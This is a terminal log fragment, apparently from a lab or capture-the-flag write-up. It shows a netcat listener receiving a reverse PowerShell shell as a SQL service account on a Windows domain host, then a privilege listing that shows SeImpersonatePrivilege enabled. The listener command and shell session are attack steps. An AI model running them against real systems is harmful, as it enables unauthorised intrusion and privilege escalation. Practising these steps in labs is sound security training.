 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.89:60274
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Windows\system32> whoami
whoami
darkzero-ext\svc_sql
PS C:\Windows\system32> whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Windows\system32>